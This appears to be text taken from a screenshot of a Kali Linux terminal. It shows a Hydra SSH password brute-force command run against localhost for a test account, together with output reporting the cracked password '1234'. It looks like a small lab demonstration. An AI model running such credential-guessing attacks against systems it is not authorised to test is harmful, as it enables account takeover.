 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l testuser -P passlist.txt ssh://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 11:54:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1   login: testuser   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 11:54:45